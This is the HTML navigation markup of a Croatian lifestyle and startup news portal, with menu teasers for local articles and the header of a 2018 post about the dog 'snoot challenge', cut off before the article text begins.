                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_695210e6b948c" data-td_block_id="td_uid_5_695210e6b948c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_695210e6b948c" data-td_block_id="td_uid_5_695210e6b948c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_695210e6bc744_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_695210e6bc744" ><script>var block_td_uid_11_695210e6bc744 = new tdBlock();
block_td_uid_11_695210e6bc744.id = "td_uid_11_695210e6bc744";
block_td_uid_11_695210e6bc744.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_695210e6bc744_rand","tdc_css_class":"td_uid_11_695210e6bc744_rand","tdc_css_class_style":"td_uid_11_695210e6bc744_rand_style"}';
block_td_uid_11_695210e6bc744.td_column_number = "3";
block_td_uid_11_695210e6bc744.block_type = "td_block_mega_menu";
block_td_uid_11_695210e6bc744.post_count = "4";
block_td_uid_11_695210e6bc744.found_posts = "326";
block_td_uid_11_695210e6bc744.header_color = "";
block_td_uid_11_695210e6bc744.ajax_pagination_infinite_stop = "";
block_td_uid_11_695210e6bc744.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_695210e6bc744);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_695210e6bc744" id="td_uid_12_695210e6be0ea" data-td_block_id="td_uid_11_695210e6bc744" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_695210e6bc744"  id="td_uid_13_695210e6be143" data-td_block_id="td_uid_11_695210e6bc744" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_695210e6bc744"  id="td_uid_14_695210e6be17b" data-td_block_id="td_uid_11_695210e6bc744" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_695210e6bc744"  id="td_uid_15_695210e6be1ac" data-td_block_id="td_uid_11_695210e6bc744" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_695210e6bc744 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_695210e6bc744" data-td_block_id="td_uid_11_695210e6bc744"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_695210e6bc744" data-td_block_id="td_uid_11_695210e6bc744"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_695210e6bfe76_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_695210e6bfe76" ><script>var block_td_uid_16_695210e6bfe76 = new tdBlock();
block_td_uid_16_695210e6bfe76.id = "td_uid_16_695210e6bfe76";
block_td_uid_16_695210e6bfe76.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_695210e6bfe76_rand","tdc_css_class":"td_uid_16_695210e6bfe76_rand","tdc_css_class_style":"td_uid_16_695210e6bfe76_rand_style"}';
block_td_uid_16_695210e6bfe76.td_column_number = "3";
block_td_uid_16_695210e6bfe76.block_type = "td_block_mega_menu";
block_td_uid_16_695210e6bfe76.post_count = "5";
block_td_uid_16_695210e6bfe76.found_posts = "58";
block_td_uid_16_695210e6bfe76.header_color = "";
block_td_uid_16_695210e6bfe76.ajax_pagination_infinite_stop = "";
block_td_uid_16_695210e6bfe76.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_695210e6bfe76);
</script><div id=td_uid_16_695210e6bfe76 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_695210e6bfe76" data-td_block_id="td_uid_16_695210e6bfe76"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_695210e6bfe76" data-td_block_id="td_uid_16_695210e6bfe76"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><article id="post-4095" class="td-post-template-3 post-4095 post type-post status-publish format-standard has-post-thumbnail hentry category-glazba-film-knjiga category-lifestyle category-thumbs-up tag-snootchallenge tag-doggo tag-good-boy tag-pets td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.inspireme.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pregled svih poruka Thumbs up" class="entry-crumb" href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pregled svih poruka Glazba | Film | Knjiga" class="entry-crumb" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Najslađi izazov ikada: snoot challenge</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.inspireme.hr/wp-content/uploads/2018/08/snoot-challenge.jpg" data-caption=""><img width="1068" height="712" class="entry-thumb td-modal-image" src="https://www.inspireme.hr/wp-content/uploads/2018/08/snoot-challenge-1068x712.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2018/08/snoot-challenge.jpg 1068w, https://www.inspireme.hr/wp-content/uploads/2018/08/snoot-challenge-300x200.jpg 300w, https://www.inspireme.hr/wp-content/uploads/2018/08/snoot-challenge-768x512.jpg 768w, https://www.inspireme.hr/wp-content/uploads/2018/08/snoot-challenge-1024x683.jpg 1024w, https://www.inspireme.hr/wp-content/uploads/2018/08/snoot-challenge-696x464.jpg 696w, https://www.inspireme.hr/wp-content/uploads/2018/08/snoot-challenge-630x420.jpg 630w" sizes="(max-width: 1068px) 100vw, 1068px" alt="snoot-challenge" title="snoot-challenge"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a></li><li class="entry-category"><a  href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li><li class="entry-category"><a  href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a></li></ul>                <h1 class="entry-title">Najslađi izazov ikada: snoot challenge</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Objavio</div> <a href="https://www.inspireme.hr/author/inspire-me/">Inspire Me</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-28T11:55:11+00:00" >28 kolovoza, 2018</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4095">343</span></div>                    <div class="td-post-comments"><a href="https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/najsladi-izazov-ikada-snoot-challenge/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_uid_17_695210e6c53c2" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.inspireme.hr%2Fthumbs-up%2Fglazba-film-knjiga%2Fnajsladi-izazov-ikada-snoot-challenge%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Najsla%C4%91i+izazov+ikada%3A+snoot+challenge&url=https%3A%2F%2Fwww.inspireme.hr%2Fthumbs-up%2Fglazba-film-knjiga%2Fnajsladi-izazov-ikada-snoot-challenge%2F&via=inspireme_konf">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
